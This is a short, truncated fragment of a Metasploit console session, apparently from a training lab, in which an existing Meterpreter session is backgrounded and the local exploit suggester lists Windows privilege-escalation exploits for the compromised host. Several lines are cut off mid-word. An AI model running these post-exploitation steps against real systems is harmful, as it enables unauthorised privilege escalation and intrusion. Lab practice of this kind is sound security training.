 PROBLEM?
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > search suggester
Matching Modules
================
# Name Disclosure Date
- ---- ---------------
0 post/multi/recon/local_exploit_suggester
al Exploit Suggester
msf5 exploit(multi/handler) > use 0
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.129.28.170 - Collecting local exploits for x86/windows...
[*] 10.129.28.170 - 34 exploit checks are being tried...
[+] 10.129.28.170 - exploit/windows/local/bypassuac_eventvwr: The
le.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.129.28.170 - exploit/windows/local/ms10_015_kitrap0d: The